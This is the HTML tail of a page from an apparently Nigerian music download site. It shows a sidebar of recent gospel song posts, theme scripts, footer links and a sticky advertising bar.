                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="4e92eb7444b037585db3ba40-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4738";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="400" height="385" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=400%2C385&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#6e4e260709060207080b0009030b0a070f2e09030f0702400d0103"> <span class="__cf_email__" data-cfemail="dd95b4bab5b1b4bbb8b3bab0b8b9b4bc9dbab0bcb4b1f3beb2b0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="4e92eb7444b037585db3ba40-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6967080a49364
    -->

    <script type="4e92eb7444b037585db3ba40-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
